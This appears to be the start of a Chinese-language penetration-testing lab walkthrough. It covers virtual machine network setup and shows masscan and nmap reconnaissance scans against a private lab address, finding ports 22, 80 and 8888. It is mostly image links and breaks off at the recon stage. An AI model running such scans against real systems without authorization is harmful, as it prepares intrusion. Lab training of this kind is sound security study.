




需要准备的是三块网卡、虚拟机自带的NAT模式的网卡、两块自己的添加的仅主机模式的19、18的网卡


本次两个实战项目的具体拓扑图


1 sudo masscan -p 1-65535 192.168.1.136 --rate=1000


看到典型的8888端口与22、80端口
尝试访问

8888
1 sudo nmap -p 22,80,888,8888,3306,21 -sS -sC -v -A 192.168.1.136 -oA 136
根据提示绑定域名
绑定

